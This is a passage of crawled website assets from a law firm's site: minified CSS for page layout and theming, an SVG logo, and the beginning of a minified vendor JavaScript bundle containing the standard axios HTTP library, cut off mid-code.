input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}.hero-single-article__image-wrapper,.post-authors{display:none}.content-sidebar-layout,.page-main-content{display:block}html~:not(.wp-singular){display:none!important}.hero-single-article__publish-date{padding-top:30px}.post-tools{display:none}body{font-family:arial,sans-serif;margin:0!important;padding:0!important}#scss-compiler-output,.cta-popup,.grecaptcha-badge,.mobile-search,.site-footer,.sitewide-popup,body~:not(main),header.style-1{display:none!important}.hero-single-article{padding-top:0!important}.container{max-width:1200px!important;padding-left:20px!important;padding-right:20px!important}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:0;padding-left:0}.hero-single-article__info h1{font-size:1.75rem;line-height:1.2}#qm-icon-container,#query-monitor-main,.news-insights-author-list-mobile,.post-content-footer__section,.social-share{display:none}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg
body_size: 7532
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" viewBox="0 0 1024 140.1"><defs><style> .st0 { fill: #231f20; } </style></defs><path class="st0" d="M173.4,0c8.2,0,14.9,6.5,15,14.7,0,8.3-6.7,15-14.9,15.1-8.2,0-14.9-6.6-14.9-14.8-.2-8.1,6.3-14.9,14.4-15,.1,0,.3,0,.4,0M161.5,90.3c0-15,0-30.1,0-45.1,0-2.1.6-2.6,2.6-2.6,6.7.1,13.4,0,20.2,0,1.6,0,2.2.5,2.2,2.2,0,30.3,0,60.6,0,90.8,0,1.8-.6,2.3-2.3,2.2-6.8,0-13.6,0-20.4,0-1.8,0-2.2-.6-2.2-2.3,0-15.1,0-30.2,0-45.3M816.5,58.7c2.1-2.6,3.7-4.9,5.7-6.9,8.8-9,19.3-12.5,31.7-9.5,1.5.4,1.8,1,1.5,2.4-2.1,8.3-4.1,16.6-6.2,24.9,0,.2-.2.3-.3.5-3.1-.6-6.1-1.4-9.2-1.9-9.2-1.4-19.1,4.9-21.6,14-.8,2.7-1.2,5.5-1.2,8.3-.1,15.2,0,30.4,0,45.6,0,2-.5,2.7-2.6,2.6-6.8-.1-13.7-.1-20.5,0-1.8,0-2.2-.6-2.2-2.3,0-30.2,0-60.5,0-90.7,0-1.8.5-2.4,2.4-2.4,6.6.1,13.3,0,19.9,0,1.5,0,2.1.4,2.1,2,0,3.7.2,7.5.3,11.2,0,.6.1,1.1.3,2.2M514.1,71.8v63.9q0,2.9-2.8,2.9c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.5-2.2-2.3,0-22.8,0-45.5,0-68.3,0-20,0-40,0-60.1,0-3.1,0-3.1,3-3.1h18.9q3,0,3,3.1v63.7M315.8,54.9c3.1-2.5,5.6-5,8.5-7,11.7-7.7,24.2-9.1,37.2-3.5,7.1,3.1,11.2,9,13.8,16.2,2.2,6.1,2.8,12.4,2.8,18.8,0,19,0,37.9,0,56.9,0,1.9-.6,2.4-2.4,2.4-6.8,0-13.6,0-20.5,0-1.9,0-2.4-.6-2.4-2.4,0-18.1,0-36.2,0-54.3,0-3.8-.6-7.5-1.9-11-1.7-4.1-4.6-6.8-8.9-7.6-6.6-1.3-13.1-.7-18.8,3.4-4.8,3.5-7.5,8.2-7.5,14.4,0,18.4,0,36.7,0,55.1,0,1.9-.5,2.5-2.5,2.5-6.8-.1-13.6-.1-20.5,0-1.8,0-2.3-.5-2.3-2.3,0-43,0-86,0-129,0-1.9.6-2.4,2.4-2.4,6.7,0,13.4,0,20.1,0,1.8,0,2.4.5,2.4,2.4,0,14.9,0,29.9,0,44.8,0,.8,0,1.7.2,2.8M553.6,55.4c1.8-1.8,3.4-3.9,5.4-5.5,11.3-8.9,23.7-11.2,37.2-5.7,6,2.4,9.8,7.2,12.5,13,.3.6.6,1.2,1,2,.6-.7,1.1-1.1,1.4-1.6,9.8-13.5,26.8-19.4,42.6-14.8,9.7,2.9,15.5,9.7,18.6,19.2,2.4,7.4,2.5,15,2.5,22.7,0,17,0,34.1,0,51.1,0,2.8,0,2.8-2.9,2.8-6.6,0-13.2,0-19.8,0-1.9,0-2.4-.6-2.4-2.4,0-17.1.1-34.2,0-51.3,0-3.8-.4-7.6-1.2-11.3-1.3-6-5.4-9.3-11.4-10.4-10.7-1.9-20.4,4.4-22.6,14.7-.3,1.3-.4,2.7-.3,4,0,18,0,36,0,53.9q0,2.8-2.7,2.8c-6.7,0-13.3,0-20,0-1.9,0-2.4-.7-2.4-2.4,0-17.6,0-35.3,0-52.9,0-2.7-.2-5.4-.8-8-2.3-9.7-10.4-14.2-20.3-11.7-9.2,2.4-14.5,9.1-14.5,18.9,0,17.6,0,35.3,0,52.9q0,3.2-3.2,3.2c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.6-2.2-2.3,0-30.3,0-60.6,0-90.9,0-1.9.6-2.4,2.4-2.4,6.5,0,13.1,0,19.6,0,1.8,0,2.3.6,2.3,2.3,0,2.5,0,5,0,7.4,0,.8.1,1.6.2,2.3l.6.3M25.2,55.2c1-1.1,2.1-2.2,3.1-3.3,9.8-10.3,26.4-13.6,39.3-7.9,5.9,2.6,9.9,7.2,12.6,12.9.3.5.5,1.1.8,1.6,0,.1.2.2.5.4.8-1,1.6-2,2.4-3,11.1-12.9,25-17.5,41.3-13.1,9.5,2.5,15.2,9.4,18.4,18.6,2.1,6,2.7,12.2,2.7,18.4,0,18.9,0,37.8,0,56.7,0,.6,0,1.2-.1,1.9-.6,0-1.2.1-1.8.1-7,0-14,0-21,0-1.6,0-2.2-.4-2.2-2.1,0-18.2.1-36.3,0-54.5,0-3.3-.6-6.5-1.6-9.7-1.6-5.4-5.6-8.3-11.1-9.2-11.3-1.8-20.8,4.8-22.8,15.9-.2,1.1-.2,2.1-.2,3.2,0,17.9,0,35.8,0,53.8,0,1.9-.4,2.6-2.4,2.5-6.7-.1-13.5-.1-20.2,0-1.9,0-2.5-.5-2.5-2.5,0-18,0-36,0-54,0-4.6-.6-9-3.2-12.9-3.7-5.5-10.5-7.6-17.8-5.8-9,2.3-14.3,9.1-14.4,18.5,0,18,0,36,0,54,0,2.1-.6,2.6-2.6,2.6-6.9-.1-13.9,0-20.8,0-1.6,0-2-.5-2-2.1,0-30.5,0-60.9,0-91.4,0-1.7.5-2.2,2.2-2.2,6.7,0,13.3,0,20,0,1.5,0,2.1.4,2.1,2,0,3.3.2,6.7.4,10l.5.2M242.1,140.1c-2.2-.4-4.4-.7-6.6-1.1-19.8-3.4-34.4-19.3-37.6-38.4-2.8-16.4.4-31.5,11.7-44.3,7.8-8.8,17.7-13.7,29.4-14.8,12-1.2,23.3.9,33.8,7,4,2.3,7.5,5.4,10.3,9,.4.6.5,1.3.2,2-4,5-8.2,10-12.3,15-.1.1-.3.2-.7.4-7-7.9-15.4-12.8-26.4-11.8-6.3.5-12.1,3.4-16.2,8.2-9.4,10.7-8.8,28.4.9,38.7,9.7,10.3,28.9,11.6,41.8-3.7,2.2,2.7,4.4,5.3,6.6,8,1.9,2.4,3.8,4.8,5.8,7.1,1,1.1.8,1.8-.1,2.8-7.5,8.2-17.1,12.4-27.8,14.6-2.7.5-5.5.9-8.2,1.3h-4.8ZM983.2,140.1c-3-.4-6.1-.8-9.1-1.3-10.1-1.7-19.1-5.7-26.4-13-.4-.4-.7-.8-1.1-1.2-.3-.3-.5-.6-.9-1.2l15.5-13.1c1.9,1.6,3.7,3.2,5.6,4.6,7.1,4.8,15,7.1,23.5,6.1,2.4-.4,4.7-1.4,6.7-2.9,4.3-3.3,3.8-10.4-1.1-12.6-5.3-2.4-11-4.1-16.6-5.8-6-1.7-11.8-4-17.3-6.9-17.5-9.7-18.6-34.9.4-45.7,10.4-5.9,21.5-7,33-5,9.5,1.5,18.4,5.6,25.7,11.9.7.5,1.4,1,2.1,1.4l-13.4,14.9c-3.4-2.2-6.5-4.5-9.9-6.4-5.2-2.9-10.7-5-16.9-4.2-1.8.2-3.5.6-5.2,1.3-2.9,1.1-4.8,3.9-4.9,7-.2,3.2,1.5,6.3,4.4,7.7,2.7,1.4,5.6,2.5,8.5,3.4,6.3,2.1,12.7,3.8,18.9,6,6.1,2.2,11.7,5.4,15.2,11,4.8,7.9,4.9,16.4,1.1,24.6-4.2,9.3-12.1,14.3-21.6,17.1-3.1.9-6.4,1.1-9.7,1.7-.6.1-1.1.3-1.7.5h-5.2ZM908.6,80.8c3.7,0,6.6,0,9.3,0h0c.9,0,1.5-.2,1.8-.6.3-.5.3-1.1,0-1.6-.2-.5-.4-1.1-.5-1.7-.5-2-1.3-3.9-2.4-5.6-1-1.5-2.2-2.8-3.6-4-1.3-1.1-2.7-2-4.2-2.7-3.1-1.4-6.6-2.1-10-2.1-.5,0-1,0-1.4,0-2.5,0-4.9.5-7.2,1.3-2.2.7-4.2,1.7-6.1,3.1-1.8,1.3-3.4,2.9-4.7,4.8-1.4,1.9-2.4,4.1-3.2,6.4-.4,1.3-.6,2-.3,2.3s.9.4,2.2.4c2.4,0,4.9,0,7.9,0h11.4c1.8,0,3.7,0,5.4,0,1.8,0,3.6,0,5.4,0M905,140.1h-5.2l-2-.3h0c-1.5-.2-3-.4-4.4-.6-5.2-.7-10.4-2.1-15.2-4.3-2.4-1.1-4.6-2.4-6.8-3.8-2.2-1.5-4.3-3.2-6.2-5.1-3.9-3.7-7-8.1-9.4-12.9-2.3-4.9-3.7-10.1-4.2-15.4-.3-3-.4-6-.3-9,0-2.9.4-5.9,1-8.8,1.2-5.9,3.3-11.5,6.5-16.6,1.7-2.9,3.8-5.5,6.1-8,2.2-2.3,4.7-4.4,7.3-6.1,2.7-1.8,5.5-3.2,8.5-4.4,3.1-1.2,6.4-2.1,9.7-2.6,3.2-.6,6.3-.9,9.6-.9,3.4,0,6.8.4,10.2,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.6,5.9,3.5,8.6,5.7,2.5,2.1,4.7,4.5,6.7,7.1,3.9,5.4,6.5,11.7,7.6,18.3.6,3.9.9,7.9.8,11.9,0,1.8,0,3.7.1,5.5,0,.4,0,.9-.3,1.2-.3.3-.7.4-1,.4,0,0-.1,0-.2,0-.2,0-.3,0-.6,0s-.3,0-.5,0c-.2,0-.3,0-.5,0h-61.7c-1.7,0-2.6,0-2.9.5-.3.4,0,1.3.5,3,.8,2.5,2,4.9,3.5,7.1,1.4,2,3.1,3.8,5,5.2,1.9,1.5,4.1,2.7,6.3,3.5,2.4.9,5,1.6,7.5,2,2,.3,4.1.5,6.2.5,3.7,0,7.3-.6,10.8-1.8,3.6-1.2,6.9-3.1,9.9-5.4.5-.4,1-.7,1.6-1.1l.2-.2c0,0,.2,0,.3,0,0,0,.2,0,.3,0l5.7,8.1,6,8.5c-.9.6-1.8,1.3-2.7,1.9-2,1.4-3.8,2.8-5.8,3.9-7.6,4.5-16.1,7.2-24.9,7.8-.3,0-.7.1-1,.3-.2,0-.3.1-.5.2h0ZM431.4,80.8h12.9c3.2,0,5.9,0,8.3,0,1.3,0,2.1,0,2.4-.5s.3-1.1,0-2.4c-.5-2.7-1.6-5.3-3.4-7.5-1.8-2.1-3.9-3.9-6.3-5.3-1.6-.9-3.3-1.6-5.1-2-1.8-.4-3.5-.6-5.3-.6-1.6,0-3.3.1-4.9.3-4.3.5-8.3,2.2-11.7,4.9-3.3,2.7-5.6,6.4-6.8,10.5-.3,1.2-.5,1.8-.2,2.1.2.3.8.3,2,.3,3.3,0,6.5,0,9.3,0h8.8ZM440.2,140.1h-5.2c-.9-.1-1.9-.3-2.8-.4h0c-2-.3-4.1-.6-6.1-.9-3.1-.5-6.2-1.4-9.2-2.4-2.9-1-5.7-2.3-8.3-3.9-2.6-1.6-5.1-3.4-7.4-5.5-2.4-2.2-4.5-4.6-6.4-7.1-2.3-3.1-4.1-6.5-5.4-10.1-1.3-3.6-2.3-7.3-2.7-11.1-.6-4.4-.7-8.9-.2-13.4.9-8.7,3.9-17.1,8.8-24.4,2.2-3.3,4.9-6.2,8-8.8,3.1-2.5,6.5-4.6,10.1-6.2,6.9-3,14.3-4.5,21.8-4.6,3.4,0,6.8.4,10.1,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.5,5.9,3.4,8.6,5.6,2.5,2.1,4.7,4.4,6.7,7,1.9,2.6,3.5,5.4,4.8,8.4,1.3,3.1,2.4,6.4,3.1,9.7,1.2,5.9,1.5,12,.8,18,0,.5-.8,1.1-1.3,1.3-.2,0-.4.1-.7.1-.2,0-.4,0-.6,0-.2,0-.4,0-.6,0h-62.3c-1.5,0-2.2,0-2.5.4-.3.4,0,1.1.4,2.5,1.6,5.3,4.9,10,9.4,13.3,4.3,3.2,9.8,5.1,16.1,5.5,1,0,2,.1,3,.1,3.9,0,7.7-.6,11.3-1.8,3.7-1.3,7.1-3.2,10.2-5.5.4-.3.8-.5,1.2-.9.2-.1.5-.3.7-.5l6.8,9.6,5.1,7.1c-.9.6-1.7,1.2-2.6,1.8-1.9,1.4-3.6,2.6-5.5,3.8-3.8,2.3-7.9,4.2-12.2,5.5-4.3,1.4-8.7,2.2-13.1,2.6-.4,0-.8.1-1.2.3-.2,0-.4.1-.5.2h0ZM732.5,62.9h0c-2.7,0-5.3.4-7.8,1.3-6.3,2.1-11.4,6.7-14.1,12.7-1.6,3.5-2.6,7.2-2.9,11-.3,4.1,0,8.2,1.2,12.2,1,3.8,2.9,7.2,5.5,10.1,2.4,2.6,5.2,4.6,8.4,6,3.1,1.3,6.5,2,9.8,2,3.3,0,6.5-.6,9.5-1.9,3.1-1.3,5.9-3.3,8.1-5.8,2.4-2.7,4.2-5.8,5.4-9.1,1.1-3.4,1.7-6.9,1.5-10.5h.3c0,0,0,0,0,0h.3c-.3-1.3-.5-2.7-.8-4-.5-2.8-1.2-5.7-2.1-8.4-1.7-4.7-4.8-8.7-9-11.4-2-1.3-4.2-2.3-6.5-3-2.3-.7-4.7-1-7.1-1ZM735.2,140.1h-5.2c-.9-.1-1.8-.3-2.6-.4-1.9-.3-3.8-.6-5.6-.9-3.5-.7-6.9-1.7-10.3-3-3.2-1.3-6.2-2.9-9-4.8-2.8-1.9-5.4-4.2-7.7-6.7-2.4-2.6-4.5-5.5-6.3-8.6-2.7-4.6-4.6-9.7-5.6-14.9-1-5.3-1.1-10.7-.5-16,.5-5.3,1.9-10.4,4-15.3,2.2-4.8,5.2-9.3,8.8-13.1,3.9-4.1,8.5-7.5,13.6-10,5.1-2.5,10.6-4.1,16.2-4.7,2.8-.3,5.6-.5,8.3-.5,4.1,0,8.1.4,12.1,1.3,4,.9,7.9,2.4,11.6,4.3,3.6,1.9,7,4.2,10.1,6.8,5.9,5,10.3,11.5,12.9,18.8,1.4,3.9,2.3,7.9,2.7,11.9.5,4.2.5,8.4.1,12.5-.4,4.2-1.4,8.2-3,12.1-1.5,3.8-3.4,7.3-5.7,10.6-2.2,3.1-4.8,6-7.7,8.4-2.9,2.5-6.1,4.6-9.6,6.2-3.7,1.8-7.5,3.1-11.5,4-1.8.4-3.7.7-5.6.9-1,.1-2,.2-2.9.4-.3,0-.7.2-1,.3-.2,0-.3.1-.5.2h0Z"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.a13d19765ebdb726a8bb67e3be09283c.js?ver=1.0.0
body_size: 58311
content:
/*! For license information please see vendor.js.LICENSE.txt */
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[8898],{9669:function(e,t,i){e.exports=i(1609)},5448:function(e,t,i){"use strict";var n=i(4867),r=i(6026),s=i(4372),o=i(5327),a=i(4097),l=i(4109),c=i(7985),d=i(7874),u=i(2648),h=i(644),p=i(205);e.exports=function(e){return new Promise((function(t,i){var f,g=e.data,m=e.headers,v=e.responseType;function w(){e.cancelToken&&e.cancelToken.unsubscribe(f),e.signal&&e.signal.removeEventListener("abort",f)}n.isFormData(g)&&n.isStandardBrowserEnv()&&delete m["Content-Type"];var y=new XMLHttpRequest;if(e.auth){var b=e.auth.username||"",E=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";m.Authorization="Basic "+btoa(b+":"+E)}var A=a(e.baseURL,e.url);function x(){if(y){var n="getAllResponseHeaders"in y?l(y.getAllResponseHeaders()):null,s={data:v&&"text"!==v&&"json"!==v?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:n,config:e,request:y};r((function(e){t(e),w()}),(function(e){i(e),w()}),s),y=null}}if(y.open(e.method.toUpperCase(),o(A,e.params,e.paramsSerializer),!0),y.timeout=e.timeout,"onloadend"in y?y.onloadend=x:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(x)},y.onabort=function(){y&&(i(new u("Request aborted",u.ECONNABORTED,e,y)),y=null)},y.onerror=function(){i(new u("Network Error",u.ERR_NETWORK,e,y,y)),y=null},y.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",n=e.transitional||d;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),i(new u(t,n.clarifyTimeoutError?u.ETIMEDOUT:u.ECONNABORTED,e,y)),y=null},n.isStandardBrowserEnv()){var S=(e.withCredentials||c(A))&&e.xsrfCookieName?s.read(e.xsrfCookieName):void 0;S&&(m[e.xsrfHeaderName]=S)}"setRequestHeader"in y&&n.forEach(m,(function(e,t){void 0===g&&"content-type"===t.toLowerCase()?delete m[t]:y.setRequestHeader(t,e)})),n.isUndefined(e.withCredentials)||(y.withCredentials=!!e.withCredentials),v&&"json"!==v&&(y.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&y.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(f=function(e){y&&(i(!e||e&&e.type?new h:e),y.abort(),y=null)},e.cancelToken&&e.cancelToken.subscribe(f),e.signal&&(e.signal.aborted?f():e.signal.addEventListener("abort",f))),g||(g=null);var T=p(A);T&&-1===["http","https","file"].indexOf(T)?i(new u("Unsupported protocol "+T+":",u.ERR_BAD_REQUEST,e)):y.send(g)}))}},1609:function(e,t,i){"use strict";var n=i(4867),r=i(1849),s=i(321),o=i(8883);var a=function e(t){var i=new s(t),a=r(s.prototype.request,i);return n.extend(a,s.prototype,i),n.extend(a,i),a.create=function(i){return e(o(t,i))},a}(i(5546));a.Axios=s,a.CanceledError=i(644),a.CancelToken=i(4972),a.isCancel=i(6502),a.VERSION=i(7288).version,a.toFormData=i(7675),a.AxiosError=i(2648),a.Cancel=a.CanceledError,a.all=function(e){return Promise.all(e)},a.spread=i(8713),a.isAxiosError=i(6268),e.exports=a,e.exports.default=a},4972:function(e,t,i){"use strict";var n=i(644);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var i=this;this.promise.then((function(e){if(i._listeners){var t,n=i._listeners.length;for(t=0;t<n;t++)i._listeners[t](e);i._listeners=null}})),this.promise.then=function(e){var t,n=new Promise((function(e){i.subscribe(e),t=e})).then(e);return n.cancel=function(){i.unsubscribe(t)},n},e((function(e){i.reason||(i.reason=new n(e),t(i.reason))}))}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},r.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},r.source=function(){var e;return{token:new r((function(t){e=t})),cancel:e}},e.exports=r},644:function(e,t,i){"use strict";var n=i(2648);function r(e){n.call(this,null==e?"canceled":e,n.ERR_CANCELED),this.name="CanceledError"}i(4867).inherits(r,n,{__CANCEL__:!0}),e.exports=r},6502:function(e){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},321:function(e,t,i){"use strict";var 